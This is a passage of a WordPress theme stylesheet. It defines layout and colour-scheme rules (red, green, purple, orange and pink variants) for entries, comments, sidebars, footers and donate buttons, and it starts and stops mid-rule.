	padding-right: 8px;
	text-align: center;
	width: 38px;
}

.home-bottom .featured-content .entry-meta .entry-time b {
	display: block;
}

.home-bottom .featured-content.wsmfeaturedpost .entry-title {
	font-weight: 300;
}


/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 20px;
	width: 100%;
}

.entry-content a {
	color: #0094cf;
}

.entry-content a:hover {
	color: #333;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-weight: 400;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #0095D0;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 20px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-image: url(images/list-circle-color.png);
	list-style-type: none;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	color: #231f20;
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-meta a {
	color: #231f20;
}

.entry-meta a:hover {
	color: #0095d0;
}

.entry-header .entry-meta {
	margin-bottom: 10px;
}

.single .entry-header .entry-meta {
	margin-bottom: 20px;
}

.single .entry-footer .entry-meta {
	background-color: #dcddde;
	margin: 0 0 20px;
	overflow: hidden;
	padding: 4px 10px;
}

.single .entry-footer a {
	color: #0095d0;
}

.single .entry-footer a:hover {
	color: #231f20;
}

.entry-categories,
.entry-tags {
	display: block;
	width: 48%;
}

.entry-categories {
	float: left;
}

.entry-tags {
	float: right;
}

.more-link {
	display: block;
	margin: 15px 0 0;
}

.more-link a {
	background: url(images/arrow-right-color.png) no-repeat right center;
	font-family: 'Roboto Condensed', sans-serif;
	padding-right: 20px;
	text-transform: uppercase;
}

.donate-btn {
	background: url(images/color-line.png) repeat-x 0 center;
	clear: both;
	display: block;
	margin-top: 20px;
	text-align: center;
}

.donate-btn a {
	background-color: #007EB0;
	background-image: -webkit-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -moz-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -ms-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -o-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: linear-gradient(top, #0094CE 0%, #007EB0 100%);
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-family: 'Roboto Condensed',sans-serif;
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
}

.donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -moz-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -ms-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -o-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: linear-gradient(top, #007EB0 0%, #0094CE 100%);
}

.sidebar .donate-btn a {
	color: #FFF;
}

.sidebar .donate-btn a:hover,
.donate-btn a:hover {
	color: #e1f3fa;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #262626;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 5px 10px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #0095D0;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 20px;
}

.comment-respond,
.entry-pings {
	padding: 40px 0 16px;
}

.comment-content {
	clear: both;
}

.comment-reply a {
	background-color: #0095d0;
	border-radius: 5px;
	color: #FFF;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 2px 10px;
}

.comment-reply a:hover {
	background-color: #039FDD;
}

.entry-comments h3,
.comment-respond h3.comment-reply-title {
	font-size: 22px;
	font-size: 2.2rem;
}

.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

form .clearit label {
	display: none;
}

.comment-respond label {
	display: none;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 20px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
}

.comment .avatar {
	border-radius: 6px;
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 24px;
}

.comment-form {
	overflow: hidden;
	position: relative;
}

.comment-form p.logged-in-as,
.comment-form p.comment-form-author,
.comment-form p.comment-form-url,
.comment-form p.comment-form-email {
	margin-bottom: 8px;
}

.comment-form .comment-form-comment textarea {
	padding-bottom: 40px;
}

.comment-respond .form-submit {
	margin-bottom: 0;
}

.comment-respond .form-submit input[type="submit"]  {
	border-radius: 8px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar a,
.sidebar {
	color: #231f20;
}

.sidebar a:hover {
	color: #0094CF;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-image: url(images/list-square.png);
	list-style-type: none;
	margin: 0 0 6px 15px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	border-left: 1px solid #cbccce;
	margin-bottom: 30px;
	padding-left: 14px;
}

.sidebar .widget.wsm-cta,
.sidebar .widget.widget-social,
.sidebar .widget.gform_widget {
	border: 0;
	padding-left: 0;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	color: #999;
	clear: both;
	padding: 40px 0 16px;
}

.footer-widgets-1,
.footer-widgets-3 {
	width: 350px;
}

.footer-widgets-2 {
	width: 360px;
}

.footer-widgets-1 {
	margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	border-bottom: 1px solid #666;
	color: #999;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #262626;
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 20px 0;
}

.site-footer a {
	color: #FFF;
}

.site-footer a:hover {
	color: #7b7c7f;
}

.footer-left {
	float: left;
	max-width: 45%;
}

.footer-right {
	float: right;
	max-width: 49%;
	text-align: right;
}

.site-footer .credit,
.site-footer .copy {
	color: #7b7c7f;
	font-size: 14px;
	font-size: 1.4rem;
}

.site-footer p {
	margin-bottom: 0;
}

.footer-nav {
	overflow: hidden;
}

.footer-nav ul.nav {
	float: right;
}

.footer-nav ul.nav li {
	background: url(images/list-circle.png) no-repeat left center transparent;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	list-style: none;
	margin: 0;
}

.footer-nav ul.nav li a {
	padding: 0 10px 5px;
}

.ie7 .footer-nav ul.nav li {
	display: block;
	float: left;
	margin-right: 10px;
}

.footer-nav ul.nav li.first-menu-item {
	background: none;
	margin-left: 0;
	padding-left: 0;
}

.footer-nav ul.nav li.last-menu-item,
.footer-nav ul.nav li.last-menu-item a {
	padding-right: 0;
}

/*
Color Options
---------------------------------------------------------------------------------------------------- */

/* ------ Red ------ */

.patricia-red a,
.patricia-red .entry-meta a:hover,
.patricia-red .entry-title a:hover,
.patricia-red.single .entry-footer a,
.patricia-red .latest-tweets li a,
.patricia-red .widget_recent_comments li a,
.patricia-red .entry-content h2,
.patricia-red .entry-content h3,
.patricia-red .entry-content h4,
.patricia-red .entry-content h5,
.patricia-red .entry-content h6,
.patricia-red .breadcrumb a,
.patricia-red .sidebar a:hover,
.patricia-red .sidebar .more-link a,
.patricia-red .entry-content a {
	color: #D52B28;
}

.patricia-red .site-title a,
.patricia-red .site-title a:hover {
	color: #6F7073;
}

.patricia-red .sidebar a,
.patricia-red .nav-primary a,
.patricia-red .entry-title a,
.patricia-red a:hover,
.patricia-red .entry-meta a,
.patricia-red.single .entry-footer a:hover,
.patricia-red .latest-tweets li a:hover,
.patricia-red .widget_recent_comments li a:hover,
.patricia-red .entry-content a:hover {
	color: #231F20;
}

.patricia-red .site-footer a:hover,
.patricia-red .breadcrumb a:hover {
	color: #86888A;
}

.patricia-red .wsm-cta .more-link a,
.patricia-red .home-top .more-link a,
.patricia-red .site-footer a,
.patricia-red .donate-btn a,
.patricia-red .donate-btn a:hover,
.patricia-red .home-slider .more-link a,
.patricia-red  .genesis-nav-menu .sub-menu a,
.patricia-red .nav-primary a:hover,
.patricia-red .nav-primary .current-menu-item > a,
.patricia-red .comment-reply a {
	color: #FFF;
}

.patricia-red .comment-reply a,
.patricia-red blockquote .name,
.patricia-red button,
.patricia-red input[type="button"],
.patricia-red input[type="reset"],
.patricia-red input[type="submit"],
.patricia-red .button,
.patricia-red .entry-content .button,
.patricia-red .wsm-cta .more-link a,
.patricia-red .home-slider .more-link a,
.patricia-red .nav-primary a:hover,
.patricia-red .nav-primary .current-menu-item > a {
	background-color: #D52B28;
}

.patricia-red .comment-reply a:hover,
.patricia-red button:hover,
.patricia-red input[type="button"]:hover,
.patricia-red input[type="reset"]:hover,
.patricia-red input[type="submit"]:hover,
.patricia-red .button:hover,
.patricia-red .wsm-cta .more-link a:hover,
.patricia-red .home-slider .more-link a:hover,
.patricia-red .genesis-nav-menu .sub-menu {
	background-color: #EA1D19;
}

.patricia-red blockquote,
.patricia-red .genesis-nav-menu .sub-menu a {
	border-color: #ED4C49;
}

.patricia-red .home-top .more-link a,
.patricia-red .donate-btn a {
	background-image: -webkit-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -moz-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -ms-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -o-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: linear-gradient(top, #d52b28 0%, #ad0a07 100%);
}

.patricia-red .home-top .more-link a:hover,
.patricia-red .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -moz-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -ms-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -o-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: linear-gradient(top, #ad0a07 0%, #d52b28 100%);
}

.patricia-red .home-top .more-link,
.patricia-red .donate-btn {
    background-image: url(images/patricia-red/color-line.png);
}

.patricia-red blockquote .name:before {
	background-image: url(images/patricia-red/blockquote-ribbon.png);
}

.patricia-red .more-link a {
	background-image: url(images/patricia-red/arrow-right-color.png);
}

.patricia-red .wsm-cta .more-link a,
.patricia-red .home-top .more-link a,
.patricia-red .home-slider .more-link a {
	background-image: none;
}

.patricia-red .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-red/color-line.png);
}

.patricia-red .entry-content ul li {
    list-style-image: url("images/patricia-red/list-circle-color.png");
}

.patricia-red .widget-social a.btn-tw {
	background: url(images/patricia-red/icon-twitter.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-fb {
	background: url(images/patricia-red/icon-facebook.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-gp {
	background: url(images/patricia-red/icon-gplus.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-pi {
	background: url(images/patricia-red/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-yt {
	background: url(images/patricia-red/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Green ------ */

.patricia-green a,
.patricia-green .entry-meta a:hover,
.patricia-green .entry-title a:hover,
.patricia-green.single .entry-footer a,
.patricia-green .latest-tweets li a,
.patricia-green .widget_recent_comments li a,
.patricia-green .entry-content h2,
.patricia-green .entry-content h3,
.patricia-green .entry-content h4,
.patricia-green .entry-content h5,
.patricia-green .entry-content h6,
.patricia-green .breadcrumb a,
.patricia-green .sidebar a:hover,
.patricia-green .sidebar .more-link a,
.patricia-green .entry-content a {
	color: #9EAA55;
}

.patricia-green .site-title a,
.patricia-green .site-title a:hover {
	color: #6F7073;
}

.patricia-green .sidebar a,
.patricia-green .nav-primary a,
.patricia-green .entry-title a,
.patricia-green a:hover,
.patricia-green .entry-meta a,
.patricia-green.single .entry-footer a:hover,
.patricia-green .latest-tweets li a:hover,
.patricia-green .widget_recent_comments li a:hover,
.patricia-green .entry-content a:hover {
	color: #231F20;
}

.patricia-green .site-footer a:hover,
.patricia-green .breadcrumb a:hover {
	color: #86888A;
}

.patricia-green .wsm-cta .more-link a,
.patricia-green .home-top .more-link a,
.patricia-green .site-footer a,
.patricia-green .donate-btn a,
.patricia-green .donate-btn a:hover,
.patricia-green .home-slider .more-link a,
.patricia-green  .genesis-nav-menu .sub-menu a,
.patricia-green .nav-primary a:hover,
.patricia-green .nav-primary .current-menu-item > a,
.patricia-green .comment-reply a {
	color: #FFF;
}

.patricia-green .comment-reply a,
.patricia-green blockquote .name,
.patricia-green button,
.patricia-green input[type="button"],
.patricia-green input[type="reset"],
.patricia-green input[type="submit"],
.patricia-green .button,
.patricia-green .entry-content .button,
.patricia-green .wsm-cta .more-link a,
.patricia-green .home-slider .more-link a,
.patricia-green .nav-primary a:hover,
.patricia-green .nav-primary .current-menu-item > a {
	background-color: #A5B264;
}

.patricia-green .comment-reply a:hover,
.patricia-green button:hover,
.patricia-green input[type="button"]:hover,
.patricia-green input[type="reset"]:hover,
.patricia-green input[type="submit"]:hover,
.patricia-green .button:hover,
.patricia-green .wsm-cta .more-link a:hover,
.patricia-green .home-slider .more-link a:hover,
.patricia-green .genesis-nav-menu .sub-menu {
	background-color: #a8b955;
}

.patricia-green blockquote,
.patricia-green .genesis-nav-menu .sub-menu a {
	border-color: #bfcd79;
}

.patricia-green .home-top .more-link a,
.patricia-green .donate-btn a {
	background-image: -webkit-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -moz-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -ms-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -o-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: linear-gradient(top, #A5B264 0%, #929f52 100%);
}

.patricia-green .home-top .more-link a:hover,
.patricia-green .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -moz-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -ms-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -o-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: linear-gradient(top, #929f52 0%, #A5B264 100%);
}

.patricia-green .home-top .more-link,
.patricia-green .donate-btn {
    background-image: url(images/patricia-green/color-line.png);
}

.patricia-green blockquote .name:before {
	background-image: url(images/patricia-green/blockquote-ribbon.png);
}

.patricia-green .more-link a {
	background-image: url(images/patricia-green/arrow-right-color.png);
}

.patricia-green .wsm-cta .more-link a,
.patricia-green .home-top .more-link a,
.patricia-green .home-slider .more-link a {
	background-image: none;
}

.patricia-green .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-green/color-line.png);
}

.patricia-green .entry-content ul li {
    list-style-image: url("images/patricia-green/list-circle-color.png");
}

.patricia-green .widget-social a.btn-tw {
	background: url(images/patricia-green/icon-twitter.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-fb {
	background: url(images/patricia-green/icon-facebook.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-gp {
	background: url(images/patricia-green/icon-gplus.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-pi {
	background: url(images/patricia-green/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-yt {
	background: url(images/patricia-green/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Purple ------ */

.patricia-purple .entry-meta a:hover,
.patricia-purple .entry-title a:hover,
.patricia-purple.single .entry-footer a,
.patricia-purple .latest-tweets li a,
.patricia-purple .widget_recent_comments li a,
.patricia-purple .entry-content h2,
.patricia-purple .entry-content h3,
.patricia-purple .entry-content h4,
.patricia-purple .entry-content h5,
.patricia-purple .entry-content h6,
.patricia-purple .breadcrumb a,
.patricia-purple .sidebar .more-link a,
.patricia-purple .sidebar a:hover {
	color: #7D7394;
}

.patricia-purple .site-title a,
.patricia-purple .site-title a:hover {
	color: #6F7073;
}

.patricia-purple a,
.patricia-purple .entry-content a {
	color: #7661a7;
}

.patricia-purple .sidebar a,
.patricia-purple .nav-primary a,
.patricia-purple .entry-title a,
.patricia-purple a:hover,
.patricia-purple .entry-meta a,
.patricia-purple.single .entry-footer a:hover,
.patricia-purple .latest-tweets li a:hover,
.patricia-purple .widget_recent_comments li a:hover,
.patricia-purple .entry-content a:hover {
	color: #231F20;
}

.patricia-purple .site-footer a:hover,
.patricia-purple .breadcrumb a:hover {
	color: #86888A;
}

.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-top .more-link a,
.patricia-purple .site-footer a,
.patricia-purple .donate-btn a,
.patricia-purple .donate-btn a:hover,
.patricia-purple .home-slider .more-link a,
.patricia-purple  .genesis-nav-menu .sub-menu a,
.patricia-purple .nav-primary a:hover,
.patricia-purple .nav-primary .current-menu-item > a,
.patricia-purple .comment-reply a {
	color: #FFF;
}

.patricia-purple .comment-reply a,
.patricia-purple blockquote .name,
.patricia-purple button,
.patricia-purple input[type="button"],
.patricia-purple input[type="reset"],
.patricia-purple input[type="submit"],
.patricia-purple .button,
.patricia-purple .entry-content .button,
.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-slider .more-link a,
.patricia-purple .nav-primary a:hover,
.patricia-purple .nav-primary .current-menu-item > a {
	background-color: #7D7394;
}

.patricia-purple .comment-reply a:hover,
.patricia-purple button:hover,
.patricia-purple input[type="button"]:hover,
.patricia-purple input[type="reset"]:hover,
.patricia-purple input[type="submit"]:hover,
.patricia-purple .button:hover,
.patricia-purple .wsm-cta .more-link a:hover,
.patricia-purple .home-slider .more-link a:hover,
.patricia-purple .genesis-nav-menu .sub-menu {
	background-color: #7664a1;
}

.patricia-purple blockquote,
.patricia-purple .genesis-nav-menu .sub-menu a {
	border-color: #7b6f94;
}

.patricia-purple .home-top .more-link a,
.patricia-purple .donate-btn a {
	background-image: -webkit-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -moz-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -ms-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -o-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: linear-gradient(top, #7D7394 0%, #6e6287 100%);
}

.patricia-purple .home-top .more-link a:hover,
.patricia-purple .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -moz-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -ms-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -o-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: linear-gradient(top, #6e6287 0%, #7D7394 100%);
}

.patricia-purple .home-top .more-link,
.patricia-purple .donate-btn {
    background-image: url(images/patricia-purple/color-line.png);
}

.patricia-purple blockquote .name:before {
	background-image: url(images/patricia-purple/blockquote-ribbon.png);
}

.patricia-purple .more-link a {
	background-image: url(images/patricia-purple/arrow-right-color.png);
}

.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-top .more-link a,
.patricia-purple .home-slider .more-link a {
	background-image: none;
}

.patricia-purple .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-purple/color-line.png);
}

.patricia-purple .entry-content ul li {
    list-style-image: url("images/patricia-purple/list-circle-color.png");
}

.patricia-purple .widget-social a.btn-tw {
	background: url(images/patricia-purple/icon-twitter.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-fb {
	background: url(images/patricia-purple/icon-facebook.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-gp {
	background: url(images/patricia-purple/icon-gplus.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-pi {
	background: url(images/patricia-purple/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-yt {
	background: url(images/patricia-purple/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Orange ------ */

.patricia-orange a,
.patricia-orange .entry-meta a:hover,
.patricia-orange .entry-title a:hover,
.patricia-orange.single .entry-footer a,
.patricia-orange .latest-tweets li a,
.patricia-orange .widget_recent_comments li a,
.patricia-orange .entry-content h2,
.patricia-orange .entry-content h3,
.patricia-orange .entry-content h4,
.patricia-orange .entry-content h5,
.patricia-orange .entry-content h6,
.patricia-orange .breadcrumb a,
.patricia-orange .sidebar a:hover,
.patricia-orange .sidebar .more-link a,
.patricia-orange .entry-content a {
	color: #F7805E;
}

.patricia-orange .site-title a,
.patricia-orange .site-title a:hover {
	color: #6F7073;
}

.patricia-orange .sidebar a,
.patricia-orange .nav-primary a,
.patricia-orange .entry-title a,
.patricia-orange a:hover,
.patricia-orange .entry-meta a,
.patricia-orange.single .entry-footer a:hover,
.patricia-orange .latest-tweets li a:hover,
.patricia-orange .widget_recent_comments li a:hover,
.patricia-orange .entry-content a:hover {
	color: #231F20;
}

.patricia-orange .site-footer a:hover,
.patricia-orange .breadcrumb a:hover {
	color: #86888A;
}

.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-top .more-link a,
.patricia-orange .home-slider .more-link a,
.patricia-orange .site-footer a,
.patricia-orange .donate-btn a,
.patricia-orange .donate-btn a:hover,
.patricia-orange  .genesis-nav-menu .sub-menu a,
.patricia-orange .nav-primary a:hover,
.patricia-orange .nav-primary .current-menu-item > a,
.patricia-orange .comment-reply a {
	color: #FFF;
}

.patricia-orange .comment-reply a,
.patricia-orange blockquote .name,
.patricia-orange button,
.patricia-orange input[type="button"],
.patricia-orange input[type="reset"],
.patricia-orange input[type="submit"],
.patricia-orange .button,
.patricia-orange .entry-content .button,
.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-slider .more-link a,
.patricia-orange .nav-primary a:hover,
.patricia-orange .nav-primary .current-menu-item > a {
	background-color: #F7805E;
}

.patricia-orange .comment-reply a:hover,
.patricia-orange button:hover,
.patricia-orange input[type="button"]:hover,
.patricia-orange input[type="reset"]:hover,
.patricia-orange input[type="submit"]:hover,
.patricia-orange .button:hover,
.patricia-orange .wsm-cta .more-link a:hover,
.patricia-orange .home-slider .more-link a:hover,
.patricia-orange .genesis-nav-menu .sub-menu {
	background-color: #ed714e;
}

.patricia-orange blockquote,
.patricia-orange .genesis-nav-menu .sub-menu a {
	border-color: #fa9072;
}

.patricia-orange .home-top .more-link a,
.patricia-orange .donate-btn a {
	background-image: -webkit-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -moz-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -ms-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -o-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: linear-gradient(top, #F7805E 0%, #ec7452 100%);
}

.patricia-orange .home-top .more-link a:hover,
.patricia-orange .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -moz-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -ms-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -o-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: linear-gradient(top, #ec7452 0%, #F7805E 100%);
}

.patricia-orange .home-top .more-link,
.patricia-orange .donate-btn {
    background-image: url(images/patricia-orange/color-line.png);
}

.patricia-orange blockquote .name:before {
	background-image: url(images/patricia-orange/blockquote-ribbon.png);
}

.patricia-orange .more-link a {
	background-image: url(images/patricia-orange/arrow-right-color.png);
}

.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-top .more-link a,
.patricia-orange .home-slider .more-link a {
	background-image: none;
}

.patricia-orange .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-orange/color-line.png);
}

.patricia-orange .entry-content ul li {
    list-style-image: url("images/patricia-orange/list-circle-color.png");
}

.patricia-orange .widget-social a.btn-tw {
	background: url(images/patricia-orange/icon-twitter.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-fb {
	background: url(images/patricia-orange/icon-facebook.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-gp {
	background: url(images/patricia-orange/icon-gplus.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-pi {
	background: url(images/patricia-orange/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-yt {
	background: url(images/patricia-orange/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Pink ------ */

.patricia-pink a,
.patricia-pink .entry-meta a:hover,
.patricia-pink .entry-title a:hover,
.patricia-pink.single .entry-footer a,
.patricia-pink .widget_recent_comments li a,
.patricia-pink .latest-tweets li a,
.patricia-pink .entry-content h2,
.patricia-pink .entry-content h3,
.patricia-pink .entry-content h4,
.patricia-pink .entry-content h5,
.patricia-pink .entry-content h6,
.patricia-pink .breadcrumb a,
.patricia-pink .sidebar a:hover,
.patricia-pink .sidebar .more-link a,
.patricia-pink .entry-content a {
	color: #f47c7c;
}

.patricia-pink .site-title a,
.patricia-pink .site-title a:hover {
	color: #6F7073;
}

.patricia-pink .sidebar a,
.patricia-pink .nav-primary a,
.patricia-pink .entry-title a,
.patricia-pink a:hover,
.patricia-pink .entry-meta a,
.patricia-pink.single .entry-footer a:hover,
.patricia-pink .latest-tweets li a:hover,
.patricia-pink .widget_recent_comments li a:hover,
.patricia-pink .entry-content a:hover {
	color: #231F20;
}

.patricia-pink .site-footer a:hover,
.patricia-pink .breadcrumb a:hover {
	color: #86888A;
}

.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-top .more-link a,
.patricia-pink .site-footer a,
.patricia-pink .donate-btn a,
.patricia-pink .donate-btn a:hover,
.patricia-pink .home-slider .more-link a,
.patricia-pink  .genesis-nav-menu .sub-menu a,
.patricia-pink .nav-primary a:hover,
.patricia-pink .nav-primary .current-menu-item > a,
.patricia-pink .comment-reply a {
	color: #FFF;
}

.patricia-pink .comment-reply a,
.patricia-pink blockquote .name,
.patricia-pink button,
.patricia-pink input[type="button"],
.patricia-pink input[type="reset"],
.patricia-pink input[type="submit"],
.patricia-pink .button,
.patricia-pink .entry-content .button,
.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-slider .more-link a,
.patricia-pink .nav-primary a:hover,
.patricia-pink .nav-primary .current-menu-item > a {
	background-color: #fca79d;
}

.patricia-pink .comment-reply a:hover,
.patricia-pink button:hover,
.patricia-pink input[type="button"]:hover,
.patricia-pink input[type="reset"]:hover,
.patricia-pink input[type="submit"]:hover,
.patricia-pink .button:hover,
.patricia-pink .wsm-cta .more-link a:hover,
.patricia-pink .home-slider .more-link a:hover,
.patricia-pink .genesis-nav-menu .sub-menu {
	background-color: #ff9589;
}

.patricia-pink blockquote,
.patricia-pink .genesis-nav-menu .sub-menu a {
	border-color: #fdcac3;
}

.patricia-pink .home-top .more-link a,
.patricia-pink .donate-btn a {
	background-image: -webkit-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -moz-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -ms-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -o-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
}

.patricia-pink .home-top .more-link a:hover,
.patricia-pink .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -moz-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -ms-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -o-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
}

.patricia-pink .home-top .more-link,
.patricia-pink .donate-btn {
    background-image: url(images/patricia-pink/color-line.png);
}

.patricia-pink blockquote .name:before {
	background-image: url(images/patricia-pink/blockquote-ribbon.png);
}

.patricia-pink .more-link a {
	background-image: url(images/patricia-pink/arrow-right-color.png);
}

.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-top .more-link a,
.patricia-pink .home-slider .more-link a {
	background-image: none;
}

.patricia-pink .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-pink/color-line.png);
}

.patricia-pink .entry-content ul li {
    list-style-image: url("images/patricia-pink/list-circle-color.png");
}

.patricia-pink .widget-social a.btn-tw {
	background: url(images/patricia-pink/icon-twitter.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-fb {
	background: url(images/patricia-pink/icon-facebook.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-gp {
	background: url(images/patricia-pink/icon-gplus.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-pi {
	background: url(images/patricia-pink/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-yt {
